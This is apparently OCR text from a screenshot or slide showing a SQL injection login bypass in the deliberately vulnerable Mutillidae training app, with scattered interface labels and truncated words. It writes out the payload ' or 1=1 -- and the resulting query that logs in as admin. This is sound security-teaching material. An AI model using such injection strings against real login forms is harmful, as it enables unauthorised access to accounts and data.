 Authentication Error: Bad user name or password
Please sign-in
Name
' or 1=1 --
Password
Login
Dont have an account? Please register here
‘or 1=1 --
200 OK
Application
auth.php:
SELECT * FROM users WHERE
username = '' OR 1=1-- '
AND password = ''
TRUE!
Database
Disabled (0 - I try harder) Logged In Admin: admin (root)
View Log View Captured Data Hide Popup Hints Enforce SSL
rately Vulnerable Web Pen-Testing
Application
llidae? Check out how to help
You
Tube
Video Tutorials